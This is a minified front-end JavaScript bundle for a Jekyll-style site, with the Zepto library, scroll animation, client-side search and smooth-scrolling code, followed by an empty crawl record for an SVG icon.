L.call(p(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(t){return S.map(this,function(e){return e[t]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=h(this.nodeName))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var n=e(t);if(this[0]&&!n)var r=S(t).get(0),i=r.parentNode||this.length>1;return this.each(function(e){S(this).wrapAll(n?t.call(this,e):i?r.cloneNode(!0):r)})},wrapAll:function(t){if(this[0]){S(this[0]).before(t=S(t));for(var e;(e=t.children()).length;)t=e.first();S(t).append(this)}return this},wrapInner:function(t){var n=e(t);return this.each(function(e){var r=S(this),i=r.contents(),o=n?t.call(this,e):t;i.length?i.wrapAll(o):r.append(o)})},unwrap:function(){return this.parent().each(function(){S(this).replaceWith(S(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(t){return this.each(function(){var e=S(this);(t===x?"none"==e.css("display"):t)?e.show():e.hide()})},prev:function(t){return S(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return S(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0 in arguments?this.each(function(e){var n=this.innerHTML;S(this).empty().append(v(this,t,e,n))}):0 in this?this[0].innerHTML:null},text:function(t){return 0 in arguments?this.each(function(e){var n=v(this,t,e,this.textContent);this.textContent=null==n?"":""+n}):0 in this?this[0].textContent:null},attr:function(t,e){var n;return"string"!=typeof t||1 in arguments?this.each(function(n){if(1===this.nodeType)if(i(t))for(E in t)g(this,E,t[E]);else g(this,t,v(this,e,n,this.getAttribute(t)))}):this.length&&1===this[0].nodeType?!(n=this[0].getAttribute(t))&&t in this[0]?this[0][t]:n:x},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){g(this,t)},this)})},prop:function(t,e){return t=W[t]||t,1 in arguments?this.each(function(n){this[t]=v(this,e,n,this[t])}):this[0]&&this[0][t]},data:function(t,e){var n="data-"+t.replace(F,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,e):this.attr(n);return null!==r?b(r):x},val:function(t){return 0 in arguments?this.each(function(e){this.value=v(this,t,e,this.value)}):this[0]&&(this[0].multiple?S(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each(function(e){var n=S(this),r=v(this,t,e,n.offset()),i=n.offsetParent().offset(),o={top:r.top-i.top,left:r.left-i.left};"static"==n.css("position")&&(o.position="relative"),n.css(o)});if(!this.length)return null;var e=this[0].getBoundingClientRect();return{left:e.left+window.pageXOffset,top:e.top+window.pageYOffset,width:Math.round(e.width),height:Math.round(e.height)}},css:function(e,n){if(arguments.length<2){var r,i=this[0];if(!i)return;if(r=getComputedStyle(i,""),"string"==typeof e)return i.style[j(e)]||r.getPropertyValue(e);if(X(e)){var o={};return S.each(e,function(t,e){o[e]=i.style[j(e)]||r.getPropertyValue(e)}),o}}var s="";if("string"==t(e))n||0===n?s=u(e)+":"+f(e,n):this.each(function(){this.style.removeProperty(u(e))});else for(E in e)e[E]||0===e[E]?s+=u(E)+":"+f(E,e[E])+";":this.each(function(){this.style.removeProperty(u(E))});return this.each(function(){this.style.cssText+=";"+s})},index:function(t){return t?this.indexOf(S(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&O.some.call(this,function(t){return this.test(y(t))},l(t))},addClass:function(t){return t?this.each(function(e){if("className"in this){C=[];var n=y(this),r=v(this,t,e,n);r.split(/\s+/g).forEach(function(t){S(this).hasClass(t)||C.push(t)},this),C.length&&y(this,n+(n?" ":"")+C.join(" "))}}):this},removeClass:function(t){return this.each(function(e){if("className"in this){if(t===x)return y(this,"");C=y(this),v(this,t,e,C).split(/\s+/g).forEach(function(t){C=C.replace(l(t)," ")}),y(this,C.trim())}})},toggleClass:function(t,e){return t?this.each(function(n){var r=S(this),i=v(this,t,n,y(this));i.split(/\s+/g).forEach(function(t){(e===x?!r.hasClass(t):e)?r.addClass(t):r.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===x?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===x?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=z.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(S(t).css("margin-top"))||0,n.left-=parseFloat(S(t).css("margin-left"))||0,r.top+=parseFloat(S(e[0]).css("border-top-width"))||0,r.left+=parseFloat(S(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||P.body;t&&!z.test(t.nodeName)&&"static"==S(t).css("position");)t=t.offsetParent;return t})}},S.fn.detach=S.fn.remove,["width","height"].forEach(function(t){var e=t.replace(/./,function(t){return t[0].toUpperCase()});S.fn[t]=function(i){var o,s=this[0];return i===x?n(s)?s["inner"+e]:r(s)?s.documentElement["scroll"+e]:(o=this.offset())&&o[t]:this.each(function(e){s=S(this),s.css(t,v(this,i,e,s[t]()))})}}),Z.forEach(function(e,n){var r=n%2;S.fn[e]=function(){var e,i,o=S.map(arguments,function(n){return e=t(n),"object"==e||"array"==e||null==n?n:Y.fragment(n)}),s=this.length>1;return o.length<1?this:this.each(function(t,e){i=r?e:e.parentNode,e=0==n?e.nextSibling:1==n?e.firstChild:2==n?e:null;var a=S.contains(P.documentElement,i);o.forEach(function(t){if(s)t=t.cloneNode(!0);else if(!i)return S(t).remove();i.insertBefore(t,e),a&&w(t,function(t){null==t.nodeName||"SCRIPT"!==t.nodeName.toUpperCase()||t.type&&"text/javascript"!==t.type||t.src||window.eval.call(window,t.innerHTML)})})})},S.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return S(t)[e](this),this}}),Y.Z.prototype=S.fn,Y.uniq=T,Y.deserializeValue=b,S.zepto=Y,S}();window.Zepto=Zepto,void 0===window.$&&(window.$=Zepto),function(t){function e(t){return t._zid||(t._zid=h++)}function n(t,n,o,s){if(n=r(n),n.ns)var a=i(n.ns);return(v[e(t)]||[]).filter(function(t){return!(!t||n.e&&t.e!=n.e||n.ns&&!a.test(t.ns)||o&&e(t.fn)!==e(o)||s&&t.sel!=s)})}function r(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function i(t){return new RegExp("(?:^| )"+t.replace(" "," .* ?")+"(?: |$)")}function o(t,e){return t.del&&!y&&t.e in b||!!e}function s(t){return w[t]||y&&b[t]||t}function a(n,i,a,c,l,h,p){var d=e(n),m=v[d]||(v[d]=[]);i.split(/\s/).forEach(function(e){if("ready"==e)return t(document).ready(a);var i=r(e);i.fn=a,i.sel=l,i.e in w&&(a=function(e){var n=e.relatedTarget;return!n||n!==this&&!t.contains(this,n)?i.fn.apply(this,arguments):void 0}),i.del=h;var d=h||a;i.proxy=function(t){if(t=u(t),!t.isImmediatePropagationStopped()){t.data=c;var e=d.apply(n,t._args==f?[t]:[t].concat(t._args));return e===!1&&(t.preventDefault(),t.stopPropagation()),e}},i.i=m.length,m.push(i),"addEventListener"in n&&n.addEventListener(s(i.e),i.proxy,o(i,p))})}function c(t,r,i,a,c){var u=e(t);(r||"").split(/\s/).forEach(function(e){n(t,e,i,a).forEach(function(e){delete v[u][e.i],"removeEventListener"in t&&t.removeEventListener(s(e.e),e.proxy,o(e,c))})})}function u(e,n){return(n||!e.isDefaultPrevented)&&(n||(n=e),t.each(C,function(t,r){var i=n[t];e[t]=function(){return this[r]=x,i&&i.apply(n,arguments)},e[r]=E}),(n.defaultPrevented!==f?n.defaultPrevented:"returnValue"in n?n.returnValue===!1:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=x)),e}function l(t){var e,n={originalEvent:t};for(e in t)S.test(e)||t[e]===f||(n[e]=t[e]);return u(n,t)}var f,h=1,p=Array.prototype.slice,d=t.isFunction,m=function(t){return"string"==typeof t},v={},g={},y="onfocusin"in window,b={focus:"focusin",blur:"focusout"},w={mouseenter:"mouseover",mouseleave:"mouseout"};g.click=g.mousedown=g.mouseup=g.mousemove="MouseEvents",t.event={add:a,remove:c},t.proxy=function(n,r){var i=2 in arguments&&p.call(arguments,2);if(d(n)){var o=function(){return n.apply(r,i?i.concat(p.call(arguments)):arguments)};return o._zid=e(n),o}if(m(r))return i?(i.unshift(n[r],n),t.proxy.apply(null,i)):t.proxy(n[r],n);throw new TypeError("expected function")},t.fn.bind=function(t,e,n){return this.on(t,e,n)},t.fn.unbind=function(t,e){return this.off(t,e)},t.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var x=function(){return!0},E=function(){return!1},S=/^([A-Z]|returnValue$|layer[XY]$)/,C={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(t,e,n){return this.on(e,t,n)},t.fn.undelegate=function(t,e,n){return this.off(e,t,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,i,o){var s,u,h=this;return e&&!m(e)?(t.each(e,function(t,e){h.on(t,n,r,e,o)}),h):(m(n)||d(i)||i===!1||(i=r,r=n,n=f),(d(r)||r===!1)&&(i=r,r=f),i===!1&&(i=E),h.each(function(f,h){o&&(s=function(t){return c(h,t.type,i),i.apply(this,arguments)}),n&&(u=function(e){var r,o=t(e.target).closest(n,h).get(0);return o&&o!==h?(r=t.extend(l(e),{currentTarget:o,liveFired:h}),(s||i).apply(o,[r].concat(p.call(arguments,1)))):void 0}),a(h,e,i,r,n,u||s)}))},t.fn.off=function(e,n,r){var i=this;return e&&!m(e)?(t.each(e,function(t,e){i.off(t,n,e)}),i):(m(n)||d(r)||r===!1||(r=n,n=f),r===!1&&(r=E),i.each(function(){c(this,e,r,n)}))},t.fn.trigger=function(e,n){return e=m(e)||t.isPlainObject(e)?t.Event(e):u(e),e._args=n,this.each(function(){e.type in b&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)})},t.fn.triggerHandler=function(e,r){var i,o;return this.each(function(s,a){i=l(m(e)?t.Event(e):e),i._args=r,i.target=a,t.each(n(a,e.type||e),function(t,e){return o=e.proxy(i),!i.isImmediatePropagationStopped()&&void 0})}),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}}),t.Event=function(t,e){m(t)||(e=t,t=e.type);var n=document.createEvent(g[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),u(n)}}(Zepto),function(t){function e(e,n,r){var i=t.Event(n);return t(e).trigger(i,r),!i.isDefaultPrevented()}function n(t,n,r,i){return t.global?e(n||y,r,i):void 0}function r(e){e.global&&0===t.active++&&n(e,null,"ajaxStart")}function i(e){e.global&&!--t.active&&n(e,null,"ajaxStop")}function o(t,e){var r=e.context;return e.beforeSend.call(r,t,e)!==!1&&n(e,r,"ajaxBeforeSend",[t,e])!==!1&&void n(e,r,"ajaxSend",[t,e])}function s(t,e,r,i){var o=r.context,s="success";r.success.call(o,t,s,e),i&&i.resolveWith(o,[t,s,e]),n(r,o,"ajaxSuccess",[e,r,t]),c(s,e,r)}function a(t,e,r,i,o){var s=i.context;i.error.call(s,r,e,t),o&&o.rejectWith(s,[r,e,t]),n(i,s,"ajaxError",[r,i,t||e]),c(e,r,i)}function c(t,e,r){var o=r.context;r.complete.call(o,e,t),n(r,o,"ajaxComplete",[e,r]),i(r)}function u(){}function l(t){return t&&(t=t.split(";",2)[0]),t&&(t==S?"html":t==E?"json":w.test(t)?"script":x.test(t)&&"xml")||"text"}function f(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function h(e){e.processData&&e.data&&"string"!=t.type(e.data)&&(e.data=t.param(e.data,e.traditional)),!e.data||e.type&&"GET"!=e.type.toUpperCase()||(e.url=f(e.url,e.data),e.data=void 0)}function p(e,n,r,i){return t.isFunction(n)&&(i=r,r=n,n=void 0),t.isFunction(r)||(i=r,r=void 0),{url:e,data:n,success:r,dataType:i}}function d(e,n,r,i){var o,s=t.isArray(n),a=t.isPlainObject(n);t.each(n,function(n,c){o=t.type(c),i&&(n=r?i:i+"["+(a||"object"==o||"array"==o?n:"")+"]"),!i&&s?e.add(c.name,c.value):"array"==o||!r&&"object"==o?d(e,c,r,n):e.add(n,c)})}var m,v,g=0,y=window.document,b=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,w=/^(?:text|application)\/javascript/i,x=/^(?:text|application)\/xml/i,E="application/json",S="text/html",C=/^\s*$/,j=y.createElement("a");j.href=window.location.href,t.active=0,t.ajaxJSONP=function(e,n){if(!("type"in e))return t.ajax(e);var r,i,c=e.jsonpCallback,u=(t.isFunction(c)?c():c)||"jsonp"+ ++g,l=y.createElement("script"),f=window[u],h=function(e){t(l).triggerHandler("error",e||"abort")},p={abort:h};return n&&n.promise(p),t(l).on("load error",function(o,c){clearTimeout(i),t(l).off().remove(),"error"!=o.type&&r?s(r[0],p,e,n):a(null,c||"error",p,e,n),window[u]=f,r&&t.isFunction(f)&&f(r[0]),f=r=void 0}),o(p,e)===!1?(h("abort"),p):(window[u]=function(){r=arguments},l.src=e.url.replace(/\?(.+)=\?/,"?$1="+u),y.head.appendChild(l),e.timeout>0&&(i=setTimeout(function(){h("timeout")},e.timeout)),p)},t.ajaxSettings={type:"GET",beforeSend:u,success:u,error:u,complete:u,context:null,global:!0,xhr:function(){return new window.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:E,xml:"application/xml, text/xml",html:S,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0},t.ajax=function(e){var n,i=t.extend({},e||{}),c=t.Deferred&&t.Deferred();for(m in t.ajaxSettings)void 0===i[m]&&(i[m]=t.ajaxSettings[m]);r(i),i.crossDomain||(n=y.createElement("a"),n.href=i.url,n.href=n.href,i.crossDomain=j.protocol+"//"+j.host!=n.protocol+"//"+n.host),i.url||(i.url=window.location.toString()),h(i);var p=i.dataType,d=/\?.+=\?/.test(i.url);if(d&&(p="jsonp"),i.cache!==!1&&(e&&e.cache===!0||"script"!=p&&"jsonp"!=p)||(i.url=f(i.url,"_="+Date.now())),"jsonp"==p)return d||(i.url=f(i.url,i.jsonp?i.jsonp+"=?":i.jsonp===!1?"":"callback=?")),t.ajaxJSONP(i,c);var g,b=i.accepts[p],w={},x=function(t,e){w[t.toLowerCase()]=[t,e]},E=/^([\w-]+:)\/\//.test(i.url)?RegExp.$1:window.location.protocol,S=i.xhr(),T=S.setRequestHeader;if(c&&c.promise(S),i.crossDomain||x("X-Requested-With","XMLHttpRequest"),x("Accept",b||"*/*"),(b=i.mimeType||b)&&(b.indexOf(",")>-1&&(b=b.split(",",2)[0]),S.overrideMimeType&&S.overrideMimeType(b)),(i.contentType||i.contentType!==!1&&i.data&&"GET"!=i.type.toUpperCase())&&x("Content-Type",i.contentType||"application/x-www-form-urlencoded"),i.headers)for(v in i.headers)x(v,i.headers[v]);if(S.setRequestHeader=x,S.onreadystatechange=function(){if(4==S.readyState){S.onreadystatechange=u,clearTimeout(g);var e,n=!1;if(S.status>=200&&S.status<300||304==S.status||0==S.status&&"file:"==E){p=p||l(i.mimeType||S.getResponseHeader("content-type")),e=S.responseText;try{"script"==p?(0,eval)(e):"xml"==p?e=S.responseXML:"json"==p&&(e=C.test(e)?null:t.parseJSON(e))}catch(r){n=r}n?a(n,"parsererror",S,i,c):s(e,S,i,c)}else a(S.statusText||null,S.status?"error":"abort",S,i,c)}},o(S,i)===!1)return S.abort(),a(null,"abort",S,i,c),S;if(i.xhrFields)for(v in i.xhrFields)S[v]=i.xhrFields[v];var O=!("async"in i)||i.async;S.open(i.type,i.url,O,i.username,i.password);for(v in w)T.apply(S,w[v]);return i.timeout>0&&(g=setTimeout(function(){S.onreadystatechange=u,S.abort(),a(null,"timeout",S,i,c)},i.timeout)),S.send(i.data?i.data:null),S},t.get=function(){return t.ajax(p.apply(null,arguments))},t.post=function(){var e=p.apply(null,arguments);return e.type="POST",t.ajax(e)},t.getJSON=function(){var e=p.apply(null,arguments);return e.dataType="json",t.ajax(e)},t.fn.load=function(e,n,r){if(!this.length)return this;var i,o=this,s=e.split(/\s/),a=p(e,n,r),c=a.success;return s.length>1&&(a.url=s[0],i=s[1]),a.success=function(e){o.html(i?t("<div>").html(e.replace(b,"")).find(i):e),c&&c.apply(o,arguments)},t.ajax(a),this};var T=encodeURIComponent;t.param=function(e,n){var r=[];return r.add=function(e,n){t.isFunction(n)&&(n=n()),null==n&&(n=""),this.push(T(e)+"="+T(n))},d(r,e,n),r.join("&").replace(/%20/g,"+")}}(Zepto),function(t){t.fn.serializeArray=function(){var e,n,r=[],i=function(t){return t.forEach?t.forEach(i):void r.push({name:e,value:t})};return this[0]&&t.each(this[0].elements,function(r,o){n=o.type,e=o.name,e&&"fieldset"!=o.nodeName.toLowerCase()&&!o.disabled&&"submit"!=n&&"reset"!=n&&"button"!=n&&"file"!=n&&("radio"!=n&&"checkbox"!=n||o.checked)&&i(t(o).val())}),r},t.fn.serialize=function(){var t=[];return this.serializeArray().forEach(function(e){t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}),t.join("&")},t.fn.submit=function(e){if(0 in arguments)this.bind("submit",e);else if(this.length){var n=t.Event("submit");this.eq(0).trigger(n),n.isDefaultPrevented()||this.get(0).submit()}return this}}(Zepto),function(t){"__proto__"in{}||t.extend(t.zepto,{Z:function(e,n){return e=e||[],t.extend(e,t.fn),e.selector=n||"",e.__Z=!0,e},isZ:function(e){return"array"===t.type(e)&&"__Z"in e}});try{getComputedStyle(void 0)}catch(e){var n=getComputedStyle;window.getComputedStyle=function(t){try{return n(t)}catch(e){return null}}}}(Zepto),function(t){"use strict";function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function n(t,e){var n=r(t,e)?o:i;n(t,e)}var r,i,o;"classList"in document.documentElement?(r=function(t,e){return t.classList.contains(e)},i=function(t,e){t.classList.add(e)},o=function(t,e){t.classList.remove(e)}):(r=function(t,n){return e(n).test(t.className)},i=function(t,e){r(t,e)||(t.className=t.className+" "+e)},o=function(t,n){t.className=t.className.replace(e(n)," ")});var s={hasClass:r,addClass:i,removeClass:o,toggleClass:n,has:r,add:i,remove:o,toggle:n};"function"==typeof define&&define.amd?define(s):t.classie=s}(window),function(t){"use strict";function e(){var e=a.clientHeight,n=t.innerHeight;return e<n?n:e}function n(){return t.pageYOffset||a.scrollTop}function r(t){var e=0,n=0;do isNaN(t.offsetTop)||(e+=t.offsetTop),isNaN(t.offsetLeft)||(n+=t.offsetLeft);while(t=t.offsetParent);return{top:e,left:n}}function i(t,i){var o=t.offsetHeight,s=n(),a=s+e(),c=r(t).top,u=c+o,i=i||0;return c+o*i<=a&&u-o*i>=s}function o(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function s(t,e){this.el=t,this.options=o(this.defaults,e),this._init()}var a=t.document.documentElement;s.prototype={defaults:{minDuration:0,maxDuration:0,viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(document.querySelectorAll("#"+this.el.id+" > article")),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1;var e=this;e.items.forEach(function(t,n){i(t)&&(e._checkTotalRendered(),classie.add(t,"shown"))}),t.addEventListener("scroll",function(){e._onScrollFn()},!1),t.addEventListener("resize",function(){e._resizeHandler()},!1)},_onScrollFn:function(){var t=this;this.didScroll||(this.didScroll=!0,setTimeout(function(){t._scrollPage()},60))},_scrollPage:function(){var t=this;this.items.forEach(function(r,o){classie.has(r,"shown")||classie.has(r,"animate")||!i(r,t.options.viewportFactor)||setTimeout(function(){var i=n()+e()/2;if(t.el.style.WebkitPerspectiveOrigin="50% "+i+"px",t.el.style.MozPerspectiveOrigin="50% "+i+"px",t.el.style.perspectiveOrigin="50% "+i+"px",t._checkTotalRendered(),t.options.minDuration&&t.options.maxDuration){var o=Math.random()*(t.options.maxDuration-t.options.minDuration)+t.options.minDuration+"s";r.style.WebkitAnimationDuration=o,r.style.MozAnimationDuration=o,r.style.animationDuration=o}classie.add(r,"animate")},25)}),this.didScroll=!1},_resizeHandler:function(){function t(){e._scrollPage(),e.resizeTimeout=null}var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(t,1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount,this.itemsRenderedCount===this.itemsCount&&t.removeEventListener("scroll",this._onScrollFn)}},t.AnimOnScroll=s}(window),function(t){t.fn.simpleJekyllSearch=function(e){function n(){u.keyup(function(e){t(this).val().length?i(r(t(this).val())):o()})}function r(e){var n=[];return t.each(c,function(t,r){for(var t=0;t<a.length;t++)void 0!==r[a[t]]&&r[a[t]].toLowerCase().indexOf(e.toLowerCase())!==-1&&(n.push(r),t=a.length)}),n}function i(e){o(),l.append(t(s.searchResultsTitle)),e.length?t.each(e,function(e,n){if(e<s.limit){for(var r=s.template,e=0;e<a.length;e++){var i=new RegExp("{"+a[e]+"}","g");r=r.replace(i,n[a[e]])}l.append(t(r))}}):l.append(s.noResults)}function o(){l.children().remove()}var s=t.extend({jsonFile:"/search.json",jsonFormat:"title,tags,categories,url,date",template:'<li><article><a href="{url}">{title} <span class="entry-date"><time datetime="{date}">{date}</time></span></a></article></li>',searchResults:".search-results",searchResultsTitle:"<h4>Search results:</h4>",limit:"10",noResults:"<p>Oh snap!<br/><small>We found nothing :(</small></p>"},e),a=s.jsonFormat.split(","),c=[],u=this,l=t(s.searchResults);s.jsonFile.length&&l.length&&t.ajax({type:"GET",url:s.jsonFile,dataType:"json",success:function(t,e,r){c=t,n()},error:function(t,e,n){console.log("***ERROR in simpleJekyllSearch.js***"),console.log(t),console.log(e),console.log(n)}})}}(Zepto),function(t,e){"function"==typeof define&&define.amd?define([],e(t)):"object"==typeof exports?module.exports=e(t):t.smoothScroll=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";var e,n,r,i,o={},s="querySelector"in document&&"addEventListener"in t,a={selector:"[data-scroll]",selectorHeader:"[data-scroll-header]",speed:500,easing:"easeInOutCubic",offset:0,updateURL:!0,callback:function(){}},c=function(){var t={},e=!1,n=0,r=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],n++);for(var i=function(n){for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e&&"[object Object]"===Object.prototype.toString.call(n[r])?t[r]=c(!0,t[r],n[r]):t[r]=n[r])};n<r;n++){var o=arguments[n];i(o)}return t},u=function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},l=function(t,e){var n,r,i=e.charAt(0),o="classList"in document.documentElement;for("["===i&&(e=e.substr(1,e.length-2),n=e.split("="),n.length>1&&(r=!0,n[1]=n[1].replace(/"/g,"").replace(/'/g,"")));t&&t!==document;t=t.parentNode){if("."===i)if(o){if(t.classList.contains(e.substr(1)))return t}else if(new RegExp("(^|\\s)"+e.substr(1)+"(\\s|$)").test(t.className))return t;if("#"===i&&t.id===e.substr(1))return t;if("["===i&&t.hasAttribute(n[0])){if(!r)return t;if(t.getAttribute(n[0])===n[1])return t}if(t.tagName.toLowerCase()===e)return t}return null},f=function(t){for(var e,n=String(t),r=n.length,i=-1,o="",s=n.charCodeAt(0);++i<r;){if(e=n.charCodeAt(i),0===e)throw new InvalidCharacterError("Invalid character: the input contains U+0000.");o+=e>=1&&e<=31||127==e||0===i&&e>=48&&e<=57||1===i&&e>=48&&e<=57&&45===s?"\\"+e.toString(16)+" ":e>=128||45===e||95===e||e>=48&&e<=57||e>=65&&e<=90||e>=97&&e<=122?n.charAt(i):"\\"+n.charAt(i)}return o},h=function(t,e){var n;return"easeInQuad"===t&&(n=e*e),"easeOutQuad"===t&&(n=e*(2-e)),"easeInOutQuad"===t&&(n=e<.5?2*e*e:-1+(4-2*e)*e),"easeInCubic"===t&&(n=e*e*e),"easeOutCubic"===t&&(n=--e*e*e+1),"easeInOutCubic"===t&&(n=e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1),"easeInQuart"===t&&(n=e*e*e*e),"easeOutQuart"===t&&(n=1- --e*e*e*e),"easeInOutQuart"===t&&(n=e<.5?8*e*e*e*e:1-8*--e*e*e*e),"easeInQuint"===t&&(n=e*e*e*e*e),"easeOutQuint"===t&&(n=1+--e*e*e*e*e),"easeInOutQuint"===t&&(n=e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e),n||e},p=function(t,e,n){var r=0;if(t.offsetParent)do r+=t.offsetTop,t=t.offsetParent;while(t);return r=r-e-n,r>=0?r:0},d=function(){return Math.max(t.document.body.scrollHeight,t.document.documentElement.scrollHeight,t.document.body.offsetHeight,t.document.documentElement.offsetHeight,t.document.body.clientHeight,t.document.documentElement.clientHeight)},m=function(t){return t&&"object"==typeof JSON&&"function"==typeof JSON.parse?JSON.parse(t):{}},v=function(e,n){t.history.pushState&&(n||"true"===n)&&"file:"!==t.location.protocol&&t.history.pushState(null,null,[t.location.protocol,"//",t.location.host,t.location.pathname,t.location.search,e].join(""));
},g=function(t){return null===t?0:u(t)+t.offsetTop};o.animateScroll=function(e,n,o){var s=m(e?e.getAttribute("data-options"):null),u=c(u||a,o||{},s);n="#"+f(n.substr(1));var l="#"===n?t.document.documentElement:t.document.querySelector(n),y=t.pageYOffset;r||(r=t.document.querySelector(u.selectorHeader)),i||(i=g(r));var b,w,x,E=p(l,i,parseInt(u.offset,10)),S=E-y,C=d(),j=0;v(n,u.updateURL);var T=function(r,i,o){var s=t.pageYOffset;(r==i||s==i||t.innerHeight+s>=C)&&(clearInterval(o),l.focus(),u.callback(e,n))},O=function(){j+=16,w=j/parseInt(u.speed,10),w=w>1?1:w,x=y+S*h(u.easing,w),t.scrollTo(0,Math.floor(x)),T(x,E,b)},N=function(){b=setInterval(O,16)};0===t.pageYOffset&&t.scrollTo(0,0),N()};var y=function(t){var n=l(t.target,e.selector);n&&"a"===n.tagName.toLowerCase()&&(t.preventDefault(),o.animateScroll(n,n.hash,e))},b=function(t){n||(n=setTimeout(function(){n=null,i=g(r)},66))};return o.destroy=function(){e&&(t.document.removeEventListener("click",y,!1),t.removeEventListener("resize",b,!1),e=null,n=null,r=null,i=null)},o.init=function(n){s&&(o.destroy(),e=c(a,n||{}),r=t.document.querySelector(e.selectorHeader),i=g(r),t.document.addEventListener("click",y,!1),r&&t.addEventListener("resize",b,!1))},o}),function(){for(var t=document.links,e=0,n=t.length;e<n;e++)t[e].hostname!=window.location.hostname&&(t[e].target="_blank",t[e].className+=" externalLink")}(),function(t,e,n){function r(){t(".search-wrapper").toggleClass("active"),o.searchform.toggleClass("active"),o.canvas.removeClass("search-overlay")}function i(){var t,n=document.querySelector(".header-post .content");t=e.scrollY,t<=500&&null!=n&&(n.style.transform="translateY("+-t/3+"px)",n.style.opacity=1-t/500)}t("a#slide").click(function(){t("#sidebar,a#slide,#fade").addClass("slide"),t("#open").hide(),t("#search").hide(),t("#close").show()}),t("#fade").click(function(){t("#sidebar,a#slide,#fade").removeClass("slide"),t("#open").show(),t("#search").show(),t("#close").hide()});var o={close:t(".icon-remove-sign"),searchform:t(".search-form"),canvas:t("body"),dothis:t(".dosearch")};o.dothis.on("click",function(){t(".search-wrapper").toggleClass("active"),o.searchform.toggleClass("active"),o.searchform.find("input").focus(),o.canvas.toggleClass("search-overlay"),t(".search-field").simpleJekyllSearch()}),o.close.on("click",r),document.addEventListener("keyup",function(e){27==e.keyCode&&t(".search-overlay").length&&r()}),document.getElementsByClassName("home").length>=1&&new AnimOnScroll(document.getElementById("grid"),{minDuration:.4,maxDuration:.7,viewportFactor:.2}),smoothScroll.init({selectorHeader:".bar-header",speed:500,updateURL:!1}),screen.width>1024&&e.addEventListener("scroll",i)}(Zepto,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://vulapps.evalbug.com/assets/img/external.svg
body_size: -24
content:
